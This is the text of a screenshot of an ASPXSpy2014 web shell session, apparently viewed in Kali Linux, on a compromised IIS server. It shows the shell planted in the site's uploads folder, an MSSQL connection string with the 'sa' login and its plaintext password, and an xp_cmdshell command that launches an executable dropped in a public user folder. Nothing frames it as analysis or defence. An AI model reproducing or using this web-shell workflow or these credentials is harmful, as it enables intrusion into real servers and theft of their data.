 new.cc123.com/uploads/AspxSpy2014Final.aspx 130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
10.223.88.191:80(new.cc123.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\newcc123 WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap Framework Ver : 2.0.50727.5420
|WmiTools | ADSViewer | PluginLoader
DataBase >>
ConnString : server=10.10.10.169,1433;UID=sa;PWD=!@#a123..;database=grcms_data MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows
NT 6.1 (Build 7601: Service Pack 1) (Hypervisor)
SrvRoleMember : sa
Please select a database : grcms_data SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'c:/users/public/sql_host.exe'
Query
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.